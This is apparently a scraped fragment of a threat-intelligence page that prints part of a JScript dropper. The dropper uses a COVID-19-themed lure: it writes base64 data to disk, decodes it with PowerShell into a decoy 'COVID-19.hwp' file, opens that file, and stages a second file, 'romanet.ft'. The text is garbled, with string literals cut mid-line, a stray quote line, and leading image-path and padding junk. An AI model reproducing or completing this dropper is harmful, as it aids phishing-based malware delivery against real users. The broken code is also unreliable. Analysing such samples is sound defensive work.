 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
var var_file_name = "COVID-19.hwp";
var var_b64_file_name = var_file_name + ".b64";
var var_bin_name = "romanet.ft";
var var_b64_bin_name = var_bin_name + ".b64";
var var_fs = WScript.CreateObject("Scripting.FileSystemObject");
var var_shell = new ActiveXObject("WScript.Shell");
// set local folder
var var_local_folder = ("" + var_fs.GetSpecialFolder(0)).substr(0,2)
";
if (!var_fs.FolderExists(var_local_folder))
var_local_folder = ("" + var_fs.GetSpecialFolder(0)).substr(0,2)
var var_file_path = var_local_folder + var_file_name;
var var_b64_file_path = var_local_folder + var_b64_file_name;
var var_bin_path = var_local_folder + var_bin_name;
var var_b64_bin_path = var_local_folder + var_b64_bin_name;
// extract attached file
var var_out_data_file = var_fs.CreateTextFile(var_b64_file_path,true)
var_out_data_file.Write(var_b64data);
var_out_data_file.Close();
// show extracted attached file
var_shell.Run("powershell.exe [System.Convert]::FromBase64String((Get
var_b64_file_path + "\')) | Set-Content \'" + var_file_path + "\
0, true);
var_shell.Run(var_file_path);
ThreatPage全球威胁情报